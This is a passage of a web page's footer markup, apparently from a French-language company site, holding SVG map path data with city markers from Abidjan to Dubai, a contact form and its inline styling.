		<path class="st0" d="M71.1,44.1c0.9-0.1,0.8-3.9,0.4-3.9c-0.3,0-0.4,0.6-1.3,1.1C69.4,41.8,70.3,44.2,71.1,44.1z"></path>
		<path class="st0" d="M56.9,49.1c0.9,0.6,2,0.4,1.8-0.6S56.4,48.8,56.9,49.1z"></path>
		<path class="st0" d="M101.4,58.6c-0.6-0.6-1.8,0.4-1.3,0.5c0.7,0.1,1.9,0.8,3.1,0.8c1.2,0,2.9-0.6,2.8-0.9c0-0.3-0.8,0.2-1.3-0.1
			C104.3,58.7,102,59.2,101.4,58.6z"></path>
		<path class="st0" d="M121.9,59.9c-0.1-0.3,0.4-1.1,1.1-1.3c0.7-0.3,0.4-0.8,0-0.4c-0.5,0.4-1.6,0.8-3,0.9c-1.4,0.1-1.8,1-1,1.5
			C120.1,61.2,121.9,60.2,121.9,59.9z"></path>
		<path class="st0" d="M163,111.3c0.7,0.7,2.1-0.1,2.1-0.4C165.2,110.6,162.2,110.5,163,111.3z"></path>
		<path class="st0" d="M124.4,64c-0.2,0.3-0.3,0.7-0.3,1c-0.2,1.1-1.2,3-1.7,3.7c-0.1,0.2-0.2,0.3-0.2,0.3c-0.2,0.3-1.3-0.4-2.2-0.1
			c-1,0.3-1.7-0.1-2.6-0.6c-0.9-0.5-4,0.1-4.4,0.7c-0.4,0.6-1.4,0.6-2.4,0.2c-0.9-0.4-2.1-0.9-3.9-1.1c-1.6-0.1-2.9-0.4-3.2-0.8
			c0,0,0-0.1-0.1-0.1c-0.2-0.4-1-0.5-2.8-0.7c-1.8-0.3-1.2-1.5-3.2-1.6c-2.1-0.1-4.7,1.5-4.7,2.4c0,0.9,1,1.8,0.3,2.7
			c-0.7,0.9-2.2,1-3.2,0c-1.1-1-2.6-1.4-3.9-1.4c-1.3,0-2.2-0.8-2.1-1.5c0.1-0.7-0.3-1-1.4-1.2c-1.1-0.2-2-1.1-3.8-0.8
			c-1,0.2-1.8-0.1-2.4-0.5c-0.5-0.3-0.8-0.7-0.8-0.9c0-0.4-0.6-1.1-0.9-0.7c-0.3,0.4-1.5,0.1-1.6-0.7c-0.2-0.8,0.8-0.7,1.6-1.5
			c0.9-0.7,1-2.1,0.1-2.8c-0.9-0.7-0.3-1.2,0.4-1.8c0.7-0.7,0.1-1.1-0.3-0.7c-0.3,0.3-0.9,0.4-1-0.3c-0.1-0.7-2.1-0.9-2.9-0.2
			c-0.3,0.3-0.7,0.3-1.1,0.3c-0.8,0-1.7-0.3-2-0.4c-0.4-0.1-1.5,0.2-2.1,0.2c-0.7,0-2.4,1.1-2.9,0.6c-0.6-0.5-6.3,0.4-7.9,0.5
			C53,56.3,52.3,58,51.3,58c-1,0-2.5,0.8-3.3,1.7c-0.2,0.3-0.5,0.3-0.8,0.4c-0.8,0-1.7-0.5-2.4-0.6c-1.1,0-2.8,0.5-3.6-0.4
			c-0.8-0.9-1.4-1.2-2-0.9c-0.6,0.3-1.7,3.4-2.3,4.3c-0.6,0.9-2.4,1.5-3.2,1.5c-0.8,0-0.9,1.3-1.6,1.8c-0.7,0.5-0.4,1.4-1.2,2
			c-0.8,0.6-0.4,2.5,0,3.2c0.4,0.7-1.4,2.8-2.5,3.5c-1.1,0.6-1.4,1.8-3.1,2.1c-0.7,0.1-1.1,0.4-1.5,0.7c-0.6,0.6-0.9,1.3-1.2,1.9
			c-0.4,1-2.7,2.5-2.8,3.9c-0.1,1.4-2.3,3.6-3.7,6.6c-0.4,0.8-0.6,1.5-0.6,2c-0.1,1.4,0.7,1.8,1.2,2.4c0.7,0.7-0.5,2.1,0.5,3.4
			c1,1.3-0.2,3.4-0.7,4.1c-0.3,0.4-0.3,1.1-0.4,1.8c-0.1,0.6-0.2,1.2-0.5,1.7c-0.7,1,0.3,2.5,0.8,3c0.1,0.1,0.1,0.2,0.1,0.4
			c0,0.3-0.2,0.8-0.3,1.3c0,0.3,0,0.7,0.2,1c0.1,0.1,0.1,0.2,0.2,0.3c0.5,0.7,0.6,1,1.7,1.3c1.2,0.3-0.1,1,0.9,1.6
			c0.1,0.1,0.2,0.1,0.2,0.2c0.7,0.6,0.7,1.2,1.5,1.8c0.8,0.6,1.8,1.3,2.4,2.6c0.1,0.2,0.2,0.5,0.3,0.8c0.5,1.7,1,2.1,1.7,2.6
			c0.3,0.3,1,0.7,1.7,1.1c0.9,0.6,1.9,1.2,2.7,1.8c1.5,1.2,3.8,2.7,4.9,3.1c0.1,0.1,0.3,0.1,0.5,0.1c1.3,0,3.5-0.9,6.2-1.4
			c1.7-0.3,3.1-0.1,4.1,0.2c0.8,0.2,1.4,0.5,1.6,0.6c0.4,0.1,3-1.1,4.1-1.7c0.8-0.4,1.8-0.7,2.4-1c0.2-0.1,0.3-0.2,0.4-0.3
			c0.3-0.2,0.7-0.4,1.2-0.5c0.5-0.1,1-0.1,1.4-0.1c0.7,0,1.1-0.9,1.4-0.5c0,0,0,0,0,0c0.4,0.5,2.1,0.6,3.1,0.8c1,0.2,2,1.6,2,2.1
			c0,0.5,0.7,1.6,1.1,1.8c0.5,0.3,1.6-0.5,2.1-0.5c0.5,0,2.4,0,2.8-0.3c0.1-0.1,0.2-0.1,0.3,0c0.3,0.2,0.6,0.7,0.9,1.2
			c0.4,0.6,1.3,0.2,1.6,0.3c0.3,0.2,0.7,1.7,0.6,2.1c-0.1,0.4-0.6,1.4-0.4,1.9c0,0,0,0,0,0.1c0.3,0.5,0.2,1.2-0.5,1.4
			c-0.7,0.2-0.6,0.8-0.1,0.8c0.3,0,0.2,0.3,0.1,0.6c-0.1,0.2-0.2,0.3-0.4,0.4c-0.3,0.3,0.7,0.7,0.8,1.1c0.2,0.4-1.2,0.3-1.2,0.9
			c0,0.6-0.5,1.1-0.8,1.3c-0.4,0.3,1,1.5,1,1.9c0,0.4,0.3,0.8,1.5,1.9c1.1,1.1,0.6,1.4,2.1,2.6c0.1,0.1,0.1,0.1,0.2,0.2
			c0.9,0.7,1.4,1.4,1.8,2.2c0.4,0.8,0.6,1.6,0.7,2.3c0,0.1,0,0.1,0.1,0.2c0.4,1.4,1.6,3.8,1.8,4.4c0.3,0.6-0.3,1.1-0.3,2.2
			c0,1.1,1.2,3.1,1.3,4.4c0.1,1.3-0.7,2.2-1.5,3.1c-0.7,0.9-1.5,2.8-1.5,4c0,1.2-1.1,2.4-1.1,3c0,0.6-0.2,2.2-0.3,2.8
			c0,0,0,0.1,0,0.1c-0.1,0.6,0.5,1.8,1.2,2.8c0.7,1,1.6,2.8,2.1,4.3c0.5,1.5,1.8,3.2,2.1,4.4c0.3,1.2-0.2,2.8,0.1,3.5
			c0.3,0.7,0.6,2,0.7,3.3c0.2,1.3,0.3,4,1.4,5.1c0.4,0.4,0.9,1,1.3,1.7c0.7,1.1,1.3,2.3,1.6,3.4c0.5,1.7,1.7,3.2,2,4.2
			c0.3,1,0.7,1.9,0,2c-0.7,0.1-0.7,0.7,0,1.7c0.7,1.1,0.1,1.7,0.7,1.8c0.6,0.1,0.4,0.5,0.9,0.5c0.5,0,0.8,0.5,1.1,0.9
			c0.3,0.4,1,0.4,1.4-0.1c0.3-0.5,1.4-0.7,2.5-0.7c1.1,0,0.9-0.5,1.9-0.8c1.1-0.3,2.3-0.3,3.2,0c0.9,0.3,1.6,0,2-0.2
			c0.4-0.3,1.3,0.4,1.3-0.3c0.1-0.7,0.9-0.6,1.7-0.6c0.8,0,2.8-1.3,4.3-2.7c1.6-1.5,4.1-4.7,5-6.1c0.9-1.5,2.3-2.7,3-3.4
			c0.5-0.5,0.8-2.2,1-3.5c0-0.4,0.1-0.8,0.1-1c0.1-1-0.6-0.2-0.8-0.8c-0.2-0.6,1.5-1.8,3.3-2.4c1.8-0.7,2.5-1,2.6-1.7
			c0.2-0.6,0-2.4,0.2-3.1c0.2-0.7-0.2-1.1-0.4-2.6c-0.2-1.6-0.8-1.8-1-2.7c-0.3-0.9-0.2-1.6,0.3-1.6c0.5,0,0.5-0.3,1-1.1
			c0.4-0.8,0.9-0.5,1.8-1.1c0.8-0.6,0.9-1.4,2.2-2.4c1.3-1,2.8-1,4.1-1.8c1.3-0.8,3.5-3.8,3.3-4.4c-0.2-0.6-0.7-3.1-0.5-4.1
			c0.1-1-0.2-3.7-0.2-5c0,0,0-0.1,0-0.1c-0.1-1.2-1.4-0.7-1.5-1.9c-0.1-1.3-0.8-1.3-0.8-2.1c0-0.9,0.1-1.6-0.2-1.7
			c-0.3-0.1-0.1-0.8,0.4-1.6c0.5-0.7-0.9-0.8-1.1-1.8c-0.1-0.4,0.4-1.7,0.9-3.2c0.8-2,1.8-4.2,2.1-4.6c0.5-0.7,0.9-0.6,1.3-1.1
			c0.4-0.5,0.5,0.3,1.2-0.7c0-0.1,0.1-0.2,0.2-0.3c0.8-1.1,3-3.2,4.7-4.9c1.8-1.9,2.7-2.3,3.7-2.8c1-0.5,3.5-3,5.2-5.1
			c1.1-1.4,2.3-2.9,2.4-3.9c0.2-1,1.2-2.3,1.9-3.3c0.7-1,2-3.4,2-4.2c0-0.7,0.6-2.3,0.7-3.7c0.1-1.3-1-1.5-1.4-0.7
			c-0.3,0.7-3,1.2-4.7,1.3c-1.7,0-2.7,0.2-3.4,0.8c-0.6,0.6-2.2-0.2-2.7,0.5c-0.6,0.7-2.8,1.2-3.5-0.3c-0.3-0.6-0.7-1-1.1-1.2
			c0,0,0,0,0,0c0,0,0,0,0,0c-0.5-0.3-1-0.4-1.1-0.5c-0.2-0.2,0.6-0.8,1.2-1c0.6-0.1,0.3-0.8-0.2-1.2c-0.1-0.1-0.2-0.2-0.3-0.3
			c-0.5-0.5-1.3-1.3-2.2-2.5c-1.2-1.5-2.6-2.3-3.3-2.3c-0.7,0-0.9-1.3-1.3-1.3c-0.5-0.1-1.5-1.9-1.6-3.1c0-0.7-0.6-1.6-1.2-2.3
			c-0.5-0.6-1-1.1-1.3-1.2c-0.7-0.3-1.2-1.6-1.2-3.3s-0.4-3-0.5-3.5c-0.1-0.5-0.9-1.7-1.8-2.2c-0.7-0.4-1.1-0.9-1.2-1.6
			c0-0.3-0.1-0.6,0-0.8c0.2-1-0.5-0.9-1-2.3c-0.4-1.4-2.2-3.5-2.2-4.3c-0.1-0.8-1-1.3-1-2.1c0-0.9-0.5-1-1.4-2.3
			c-1-1.4-1.2-3.8-1-3.9c0.3-0.1,1.1,2,1.4,2.7c0.3,0.7,1.4,2.8,2.1,2.8c0.7,0,1-3.1,1.3-3c0,0,0,0,0.1,0.1c0.1,0.4-0.1,2.3,0.4,2.4
			c0.5,0.2,0.7,1,1.7,2.1c1,1.1,3,4,3,4.7c0,0.7,0.4,1.5,1.6,2.3c1.2,0.8,1.2,1.9,1.9,2.4c0.7,0.5,0.5,1.1,0.5,2.3
			c0,1.2,0.6,2.9,1.7,3.5c1.1,0.7,1.9,1.4,2.4,2.8c0.5,1.3,1.2,2.5,1.9,3.2c0.7,0.7,0.3,1.1,0.7,1.6c0.2,0.3,0.5,0.7,0.7,1.2
			c0.2,0.5,0.3,0.9,0.2,1.3c-0.2,0.7,0,2.4,0.6,3.4c0.7,1,0.4,2.7,0.7,3.1c0.3,0.3,2.7,0.3,3.8-0.4c1.1-0.7,1.8-0.8,2.7-0.8
			c0.9,0,2-0.7,2.3-1.1c0.3-0.4,1.6-0.4,2.1-0.3c0.5,0.1,1.1-0.5,1.6-1.1c0.6-0.6,2.5-0.8,4.5-1.5c2-0.6,1.6-1.6,2-2.1
			c0.4-0.5,0.9-0.3,1.8-0.7c0.2-0.1,0.3-0.1,0.5-0.3c1.2-0.7,2.5-0.3,3.4-0.6c0.9-0.2,0-1,0.8-1.7c0.8-0.7,1.9-0.2,2.3-0.4
			c0.4-0.2,0.7-1.6,1.4-1.9c0.7-0.3,1.4-0.1,1.3-0.7c-0.1-0.6,0.1-2.7,0.7-2.8c0.7-0.1,1.7-0.8,1.7-1.2c0-0.4,1.3-1.8,1.7-2.5
			c0.4-0.7,0.4-1.1-0.2-1.2c-0.6-0.1-1.5-1.7-1.8-2.2c-0.3-0.5-2.1-0.2-3.5-1.3c-0.6-0.5-0.9-1.4-1.1-2.2c-0.3-1.3-0.4-2.6-0.6-2.6
			c-0.4,0-1.9,1.6-2.5,2.8c-0.6,1.2-2.4,2.1-4,1.9c-1.6-0.3-2.1,0.4-2.5,0.7c-0.1,0.1-0.3,0-0.4-0.1c-0.3-0.3-0.8-0.8-0.9-1.3
			c-0.1-0.2,0-0.4,0-0.6c0.4-0.7,0.7-2.5-0.2-2.7c-0.9-0.2-1.4,1.6-1.4,2.1c0,0.1-0.1,0.1-0.2,0c-0.4-0.3-1.5-1.8-1.1-2.3
			c0.5-0.5-0.2-1.6-0.9-2.3c-0.7-0.6-2.1-1.8-2.1-2.5c0-0.2-0.1-0.5-0.3-0.9c-0.4-1-1-2.3-1-2.7c0-0.1,0.1-0.2,0.2-0.4
			c0.2-0.2,0.6-0.4,0.9-0.5c0.2-0.1,0.4-0.1,0.5-0.1c0.6,0,0.5-0.6,1-0.2c0.4,0.4,1,0,1.5-0.1c0.4,0,1.6,2.2,2.1,3.3
			c0.5,1.1,0.5,1.5,1.2,1.9c0.7,0.5,1.5,0.2,2.6,1.3c1,1.1,3.7,1.8,4.8,1.8c1.1,0.1,2-1.2,3.4-0.9c1.4,0.3,1.1,2.1,1.6,2.8
			c0.5,0.7,6.3,1.1,7.3,1.4c0.4,0.1,1.2,0.2,2.2,0.2c0-0.2,0-0.4-0.1-0.5c0,0.1,0,0.3,0.1,0.5c1.7,0,3.7,0,3.9-0.3
			c0.3-0.4,1.2-0.6,1.6-0.2c0.5,0.3,2.6,0.4,3.4,0c1-0.6,1.7,0,1.7,0.5c0,0.5,0.5,0.7,1,1.1c0.5,0.4,0.1,0.9,0.4,1.4
			c0.3,0.5,0.9,0.4,1.8,0.8c0.1,0.1,0.2,0.1,0.3,0.2c0.1-0.1,0.1-0.1,0.1-0.2c0.5-0.6,0.6-1.6,1.9-1.3c1.3,0.2,1.2-0.3,2-0.1
			c0.7,0.2,1.2,0.1,1.6-0.4c0.3-0.5-0.3-1.5-0.7-1.9c-0.4-0.4-1-1.3-0.9-2.2c0.1-0.8-1.3-0.8-1.3-1.5c0-0.7,1.3-1.7,1.6-2
			c0.3-0.2,1.3,0.7,1.6,0.2c0.2-0.5,1-0.2,1.4-0.1c0.4,0.1,1.1-0.8,1.2-1.6c0.1-0.7,1.5-0.8,1.7-1.1c0.3-0.2,0.7-1.9,0.8-2.2
			c0.2-0.3,1.2-0.1,1.2-1c0-0.9,0.5-1.1,1-1.2c0.5-0.1,0.3-0.9,0.4-1.6c0.1-0.7,0.4-1.4,1.1-1.6c0.7-0.2-0.2-1.1-1-0.9
			c-0.7,0.2-1.2-2-1.2-2s0.1-1.7-0.3-2c-0.4-0.3,0.2-1.2,1.1-1.2c0.9,0,2.6,1,3.2,0.6c0.6-0.4,1.7-0.7,2.1-0.8
			c0.3-0.1,0.6-0.9,0.8-1.3c-0.4-0.3-1-0.6-1.6-0.9c-1-0.5-1.1-1.3-1.1-1.6c0-0.2-1.1-0.9-1.9-1.6c0,0,0.1,0,0.1,0s-0.3-2.2-0.4-2.8
			c-0.1-0.7-2.1-1.3-2.1-1.3l-0.3-1.8c0,0,0,0-0.1,0c0,0,0.1,0,0.1,0c0.3-0.3,0.3-0.7,0.3-1c0-0.6,0.5-0.4,0.9-0.6
			c0.5-0.1,0.8-0.7,1.2-0.7c0.4,0,0.9-0.6,1.3-0.4c0.4,0.1,0.8,0.8,1.3,0.4c0.5-0.4,0.6,0,1.3-0.8c0.7-0.8,1.1-0.7,1.9-0.6
			c1,0.1,1.4-0.4,1.7-0.9c0.3-0.6,1.1-0.6,1.6-0.9c0.5-0.4,1.5-0.8,1.9-0.9c0.2-0.1,0.2-0.2,0.2-0.5c0-0.2-0.1-0.5-0.1-0.9
			c0-0.6,0.9-1.1,1.1-1.6c0.2-0.5-0.8-1.9-0.8-2.3c0-0.5,0-1.6-0.5-1.8c-0.5-0.2,0.9-0.8,1.2-0.8c0.7,0,1.7-0.7,2-0.4
			c0.3,0.3,0.9,0.4,1.5,0.4c0.6,0,0.3-0.7,0-1c-0.3-0.3,1.1-3.1,1.3-4c0.2-0.9,0.7-0.1,1.4,0c0.7,0.1,1.5,0,1.9,0.2
			c0.4,0.2,1.7-0.3,2-0.7c0.3-0.5-0.3-0.6-0.3-1.7c0-1.1,0.7-1.6,1.4-1.6c0.7,0,0.9-0.6,0.9-1.2c0-0.5,0.6-0.8,0.7-1.4
			c-0.2-0.2-0.4-0.5-0.4-0.8c-0.1-0.4-0.4-0.2-0.7-0.1c-0.3,0.2-1.3,0.3-1.7,0.3c-0.4,0-1.1-0.5-1.1-0.9c0-0.4-0.1-0.8-0.5-0.8
			c-0.4,0-0.9-0.2-1.3-1.1c-0.4-0.9-0.9-0.9-1.4-1.1c-0.4-0.2-1.6,0.4-2.1,0.6c-0.5,0.2-1.4-0.2-2.1-0.3c-0.7-0.1-1-1.3-1.6-1.2
			c-0.6,0.1-0.7,1.4-1.2,1.4c-0.5,0-1.3-2.4-2.2-3.8c-0.9-1.4-2.5-4.1-3.9-4.6c-1.4-0.5-1-1.2-0.6-1.6c0.4-0.4-0.8-0.5-1.4-0.1
			c-0.6,0.3-1.3,0.9-1.9,1.1c-0.7,0.1-1.6,1.2-2.3,0.9c-0.7-0.2-1,0.9-1.6,0.4c-0.6-0.5,0.7-0.9,0.7-1.4s-0.9,0.1-1.1-0.1
			c-0.2-0.3-1-0.6-1-0.1c0,0.4-0.6,0.2-0.6-0.1s-0.4-0.9-0.8-0.5c-0.4,0.4-1.6,0.7-1.9,0.3c-0.3-0.3,0.2-0.5,0.2-0.9
			c0-0.4-0.5-1-0.4-1.5c0.1-0.5-0.9-1-1.4-0.8c-0.5,0.2-1.1,0-1.6-0.2c-0.5-0.2-2.5,0.1-2.6,0.6c-0.1,0.5-2.6,0.8-3.1,1
			c-0.5,0.2-2.3,0.5-3,0.6c-0.7,0.1-1.3,0.7-2.1,0.7c-0.8,0-2.4,0.1-3.2,0.7c-0.7,0.6-2,0.1-2.5,0.3c-0.6,0.2-1.5-0.1-1.8,0.1
			c-0.3,0.2-0.2,1.3,0.1,1.8c0.3,0.5,1.8,0.7,1.9,0.9c0.1,0.3-1.5,0.3-2.2,0.4c-0.7,0.1-0.6,1-0.4,1.5c0.2,0.5-0.7,0.9-1.3,1.1
			c-0.6,0.2,0,1.1,0.6,1.1c0.6,0,1,0.5,1.5,0.5s0.6,0.9,0.6,1.5c0,0.6-0.6,0.7-1.3,0.7c-0.7,0-1.1-0.6-1.6-0.7
			c-0.5-0.1-0.4,0.8-0.7,1c-0.4,0.2-0.5-0.7-1-0.7c-0.6,0-1.2-0.1-1.4-0.7c-0.2-0.6-1.5-0.7-2.1-0.1c-0.6,0.6-0.7,0.3-1.2-0.1
			c-0.5-0.4-1.9,0.2-2.1,0.7c-0.2,0.5-1.2,0.7-2,0.2c-0.7-0.5-1.2-0.7-1.2,0c0,0.7-0.6,0.1-0.6-0.3s-1.2-1.1-1.8-1.5
			c-0.6-0.4-2.3-0.4-2.4-0.7c-0.1-0.4-1.2-0.7-1.5,0c-0.3,0.7-0.7,0.2-1.1,0c-0.4-0.2-1.2,0.3-1.6,0.5c-0.4,0.2-1.6,1-2.2,1
			c-0.7,0-0.3,0.8-1.1,1c-0.8,0.2-0.7,0.7-0.6,1.1c0.1,0.4,0.6,1-0.2,1.3c-0.7,0.3-1-0.9-1.7-1.4c-0.7-0.5-1.2,0.1-1.2,0.7
			s-0.7,0.7-1.1,1.3c-0.4,0.7,0.7,0.7,0.7,1c0,0.3-0.6,0.6-0.7,0.7c-0.2,0.1-0.7,1-0.5,1.3c0.2,0.3,1.3,0.2,1.2,0.8
			c-0.1,0.7-0.2,1.3,0.4,1.1c0.6-0.2,1.1-0.1,1.5-0.1c0.4,0,0.7,0.7,1.3,1.5c0.7,0.7,0.9,1.1,0.3,1.3c-0.7,0.2-0.4,0.6,0.5,0.9
			c0.2,0.1,0.5,0.2,0.7,0.4c0.1-0.1,0.3-0.2,0.4-0.3c1.1-0.9,3-1.8,4.4-1.4c1.4,0.4,2.6-0.2,3.2,0.6c0.6,0.9,0,2.5,0.2,3.1
			c0.2,0.6-1.1,0.7-2.1,0.6c-0.9-0.1-2.9,0.4-2.6,0.9c0.2,0.6,0.9,1.9-0.3,1.2c-1.2-0.7-1.7,0.7-1.1,0.7c0.7,0,1.6,0.8,1.6,1.4
			c0,0.6,0.1,1.8,0.7,1.6c0.6-0.2,0.6,0.9,1.5,0.9c0.9-0.1,1.7,0.3,1,1.1c-0.7,0.8,0.4,3,0.7,2.6c0.2-0.3,0-1,0.3-1.4
			c0.1-0.3,0.4-0.4,1-0.4c1.5,0.1,0.8,1.9,1.6,1.9c0.8,0.1,1.7,1.3,1,1.2c-0.7-0.1-1.4,0.7-2.1,0.4c-0.7-0.3-1.7-0.9-1.9,0
			c-0.2,0.9-0.6,1.8,0.4,1.7c1-0.1,0.8,0.6,0.1,1.3c-0.7,0.7,1.1-0.1,1.2,0.5c0.1,0.6,0.7,0.7,0.4,1.7c-0.2,0.6,0,1.9,0,2.8
			c0,0.5,0,1-0.1,1.1c-0.3,0.5-2.7,0.9-4.5,1c-1.8,0.1-1.9-2.3-3.9-2.3c-1.4,0-2.5-1.3-2.5-2.5c0-0.5,0.1-0.9,0.4-1.2
			c1.1-1.3,1.9-3.4,1.2-4.5c-0.3-0.5-1-1.4-1.9-2.4c-0.3,0.8-1.2,0.6-1.4,1c-0.2,0.5-0.7-0.1-0.9,0c-0.3,0.1-0.9-1-1.6-1.1
			c-0.2,0-0.4-0.1-0.7-0.3c-0.5-0.3-1.1-0.7-1.3-0.7c-0.3,0.1-0.3-1.3-0.7-1.3c-0.4,0-0.4-0.3-0.7-0.3c-0.4,0-1.8,0-2.1,0.3
			c-0.4,0.3-0.8-0.7-1.3-0.7c-0.5,0-1-0.5-1.3-0.8c-0.3-0.4-2.6,0.2-3.3-0.3c-0.7-0.5-1.9-0.8-2.5-0.7c-0.2,0-0.5,0.2-0.8,0.4
			c1.2,0.7,3,0.5,3.2,1.8c0.3,1.5,1.1,0.9,0.8,2.2c-0.1,0.3-0.2,0.5-0.5,0.7c-1,0.9-3.2,1.6-3.9,1.3c-0.8-0.3-2.5,0.1-3.7,0.1
			c-1.2,0-1.6-0.9-2.5-0.8c-0.9,0.1-0.9-0.8-1.9-0.8c-0.9,0-0.2-0.5-3.1-0.8c-2.9-0.4-5.4,1.2-6.4,2c-0.9,0.8-4.3,0-4.6,0.3
			c-0.3,0.2,0.1,1.2-1.1,1.6c-1.1,0.4-3.6,0-4.4,0.4c-0.8,0.4-1.2,1.6-0.4,1.6c0.7-0.1,1.1,0.3,0.9,0.6c-0.2,0.3,0.6,1.2,0.2,1.6
			c-0.4,0.4-0.4,1.1,0.1,1.5c0.5,0.4,0.6,1.1,0,1.2c-0.6,0.1,1,0.8,1.1,1.1c0,0.3,1.4,0.5,1.4,0.8s0.4,0.5,1.1,0.3
			c0.7-0.2,0.9,0.7,1.3,1.3c0.4,0.6,2.7,0.2,2.7-0.5c0-0.7,0.7-0.9,1.7-0.8c1,0.1,2.4,1.5,2.9,1.7c0.5,0.2,1.5-0.4,2.2-0.4
			c0.7,0,1.6-1,2-1.2c0.4-0.2,1,0.7,1.6,0.4c0.6-0.3,1.2-0.7,1.6-0.4c0.4,0.2-0.9,1.2-0.6,1.7c0.1,0.2,0.1,0.5,0,0.7
			c-0.1,0.4-0.2,0.8,0,1.1c0.3,0.4-0.1,0.9-0.2,1.6c0,0.1,0,0.2,0,0.3C125.9,61.4,124.9,62.8,124.4,64 M114.2,142.5
			C114.2,142.5,114.2,142.5,114.2,142.5C114.2,142.5,114.2,142.5,114.2,142.5C114.2,142.5,114.2,142.5,114.2,142.5z M115.1,155.4
			c-0.4,0.2-0.8-0.3-1.2-0.9c-0.5-0.8-1-1.8-1.5-2.2c-1-0.6-1.4-7.6-0.9-7.8c0.1,0,0.1,0.1,0.2,0.2c0.2,0.4,0.3,1.2,0.5,2.2
			c0.3,1.6,0.7,3.5,1.3,4c1.1,1,0.9,2.1,1.1,2.8C114.8,154.4,115.8,155.1,115.1,155.4z M139.4,110.9L139.4,110.9c0,0,0,0.1-0.1,0.1
			C139.3,110.9,139.3,110.9,139.4,110.9z M124,167.3c0,0.2,0,0.3-0.1,0.4c-0.5,0.8-2.1-1.7-2.3-3.2c-0.2-1.5,0.9-2.3,0.2-3.7
			c-0.5-1.2-0.9-2.4-0.5-2.7c0.1-0.1,0.2-0.1,0.3-0.1c0.7,0,1.6,2.7,1.5,4.3c0,0.3,0,0.5-0.1,0.7C122.7,163.9,124,166.3,124,167.3z
			 M118.7,137.1c0.8-0.2,1.9-0.1,2.8,0.1c0.8,0.2,1.4,0.5,1.4,0.8c-0.1,0.5-1.5,0.3-1.5,1.4c0,0.1,0,0.1,0,0.2c-0.1,1-0.5,1.7-1,2
			c-0.6,0.3,0.8,1.2,0.1,1.3c-0.7,0.1-2.3-0.7-3.4-0.2c-0.8,0.3-0.6-1.6,0-3.2C117.5,138.3,118.1,137.3,118.7,137.1z M179,36.3
			c-0.1,0.3-0.3,0.7-0.6,0.9c-1.6,1.1-3,0.9-2.6-0.4c0.5-1.4,0.6-3-0.2-3c-0.8,0-0.2,2.9-0.9,3.1c-0.6,0.2-0.8-2.1-0.3-3.3
			c0.1-0.1,0.1-0.3,0.2-0.4c0.7-1,1.6-0.2,1.9,0.1c0.3,0.2,0.1-1.1,0.9-1c0.7,0.1-0.1,1.2,0.5,1.2C178.3,33.6,179.3,35.1,179,36.3z
			 M180.7,31.9c-0.3,0.3-2.7-0.3-2.9-0.8C177.5,30.6,181.2,31.2,180.7,31.9z M209.1,55.5c0.1,0,0.3-0.1,0.4-0.1
			C209.4,55.5,209.3,55.5,209.1,55.5c-0.1-0.1-0.2-0.2-0.4-0.2C208.9,55.3,209,55.4,209.1,55.5z M216,31.7c-1.7,0-5.6-0.9-7.2,0.8
			c-1.6,1.7-0.4,2.6-1.1,2.7c-0.7,0.1-1.1-2.6-0.3-3.4c0.9-0.9,3.7-1.2,5.4-0.8c1.7,0.4,4.9-0.4,5.3-0.2
			C218.6,30.8,217.7,31.7,216,31.7z"></path>
		<path class="st0" d="M70.4,45.3c-0.7,0.6-1.2-0.1-1.5,0.4c-0.3,0.6,1.1,1.5,0.8,2.7c-0.3,1.2,0.2,2.7,0.9,2
			c0.7-0.7,1.1-0.4,1.5-0.9c0.4-0.5,0.1-2.5,0.3-3.4C72.6,45.2,71.1,44.7,70.4,45.3z"></path>
		<path class="st0" d="M82.4,52.4c-1.3,0.3-1.8,0.4-2.6,0c-0.7-0.4-2,0.3-1.8,0.8c0.1,0.3,0.6,0.8,2.2,1.2c1.6,0.4,1.7,1.5,2.4,1.5
			c0.7,0,0.7-0.6,0.6-1.4c-0.2-0.8,0.8-1.8,0.9-2C84.2,52.4,83.7,52.1,82.4,52.4z"></path>
	</g>
</g>
<g id="abidjan" style="padding: 10px;">
	<circle class="st1" cx="41.7" cy="125.6" r="3.5"></circle>
</g>
<g id="casablanca" style="padding: 10px;">
	<circle class="st2" cx="34.9" cy="62.1" r="3.5"></circle>
</g>
<g id="paris" style="padding: 10px;">
	<circle class="st2" cx="55.6" cy="25.7" r="3.5"></circle>
</g>
<g id="tunis" style="padding: 10px;">
	<circle class="st2" cx="73.2" cy="56.2" r="3.5"></circle>
</g>
<g id="dubai" style="padding: 10px;">
	<circle class="st1" cx="165.4" cy="83.4" r="3.5"></circle>
</g>
<g id="oran" style="padding: 10px;">
    <circle class="st2" cx="55" cy="57" r="3.5"></circle>
</g>
</svg></div><div id="custom_html-11" class="widget_text widget eltdf-footer-bottom-column-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div>                </div>
                            <div class="eltdf-grid-col-4">
                    
	<!--<div class="echo_plugin_message"></div>-->
	<form id="echo_plugin_form_contacts" class="echo_plugin_form">
        <div class="row" style="display: inline-table; width: 100%">
                                            <div class="form-group" class="input-field">
                    <input
                            type="text"
                                                    name="fullname" placeholder="Nom et Prénom"
                                            >
                                    </div>
                                                                            <div class="form-group" class="input-field">
                    <input
                            type="email"
                                                    name="mail" placeholder="Adresse email"
                                            >
                                    </div>
                                                                                            <div class="form-group" class="textarea-container">
                    <textarea style="width: 100%;background-color: transparent;" rows="5" name="message" placeholder="Message"></textarea>
                </div>
                                    </div>
		<button type="submit" class="btn btn-primary">Envoyer</button>
	</form>
    <div class="echo_plugin_message"></div>
    <style>
        .echo_plugin_form .form-group {
            position: relative;
        }
        .input-field-container {
            width: 49%;
            margin-right: 2px;
            display: inline-block;
        }
        .text-area-container {
            width: 100%;
        }

        @media screen and (max-width: ) {
            .input-field-container {
                width: 100%;
                margin-right: 0;
                display: block;
            }
            .text-area-container {
                width: 100%;
            }
        }
        input.error,
        textarea.error {
            border: 1px solid red;
        }
        label.error {
            color: #fff;
            font-size: 10px;
            position: absolute;
            bottom: -30px;
            left: 0;
        }
        .echo_plugin_form label {
            color: #FFFFFF;
        }
        .echo_plugin_form button {
            padding: 5px 10px;
            margin-left: auto;
            border: none;
            border-radius: 5px;
        }
        .echo_plugin_form textarea {
            border: 1px solid #343434;
            resize: none;
        }
        .echo_plugin_form textarea:focus {
            border-color: #000;
            outline: transparent;
        }
        .echo_plugin_form textarea,
        .echo_plugin_form textarea:focus,
        .echo_plugin_form input,
        .echo_plugin_form input:focus {
            font-family: inherit;!important;
            color: #ffffff!important;
        }
        .echo_plugin_message {
            margin-top: 10px;
            display: none;
            width: 100%;
            height: 30px;
            padding: 10px 5px;
            background-color: #FFFFFF;
        }
        .echo_plugin_form textarea::placeholder,
